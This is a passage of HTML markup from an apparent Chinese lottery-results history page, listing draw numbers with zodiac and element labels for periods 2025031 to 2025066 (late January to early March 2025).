								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025066</b> 期开奖结果</div>
						<div class="pt">2025年03月07日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025065</b> 期开奖结果</div>
						<div class="pt">2025年03月06日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025064</b> 期开奖结果</div>
						<div class="pt">2025年03月05日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025063</b> 期开奖结果</div>
						<div class="pt">2025年03月04日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025062</b> 期开奖结果</div>
						<div class="pt">2025年03月03日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025061</b> 期开奖结果</div>
						<div class="pt">2025年03月02日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025060</b> 期开奖结果</div>
						<div class="pt">2025年03月01日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025059</b> 期开奖结果</div>
						<div class="pt">2025年02月28日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025058</b> 期开奖结果</div>
						<div class="pt">2025年02月27日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025057</b> 期开奖结果</div>
						<div class="pt">2025年02月26日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025056</b> 期开奖结果</div>
						<div class="pt">2025年02月25日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025055</b> 期开奖结果</div>
						<div class="pt">2025年02月24日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025054</b> 期开奖结果</div>
						<div class="pt">2025年02月23日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025053</b> 期开奖结果</div>
						<div class="pt">2025年02月22日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025052</b> 期开奖结果</div>
						<div class="pt">2025年02月21日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025051</b> 期开奖结果</div>
						<div class="pt">2025年02月20日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025050</b> 期开奖结果</div>
						<div class="pt">2025年02月19日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025049</b> 期开奖结果</div>
						<div class="pt">2025年02月18日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025048</b> 期开奖结果</div>
						<div class="pt">2025年02月17日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025047</b> 期开奖结果</div>
						<div class="pt">2025年02月16日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025046</b> 期开奖结果</div>
						<div class="pt">2025年02月15日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025045</b> 期开奖结果</div>
						<div class="pt">2025年02月14日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025044</b> 期开奖结果</div>
						<div class="pt">2025年02月13日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025043</b> 期开奖结果</div>
						<div class="pt">2025年02月12日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025042</b> 期开奖结果</div>
						<div class="pt">2025年02月11日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025041</b> 期开奖结果</div>
						<div class="pt">2025年02月10日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025040</b> 期开奖结果</div>
						<div class="pt">2025年02月09日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025039</b> 期开奖结果</div>
						<div class="pt">2025年02月08日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025038</b> 期开奖结果</div>
						<div class="pt">2025年02月07日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025037</b> 期开奖结果</div>
						<div class="pt">2025年02月06日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025036</b> 期开奖结果</div>
						<div class="pt">2025年02月05日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025035</b> 期开奖结果</div>
						<div class="pt">2025年02月04日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025034</b> 期开奖结果</div>
						<div class="pt">2025年02月03日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025033</b> 期开奖结果</div>
						<div class="pt">2025年02月02日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025032</b> 期开奖结果</div>
						<div class="pt">2025年02月01日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025031</b> 期开奖结果</div>
						<div class="pt">2025年01月31日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
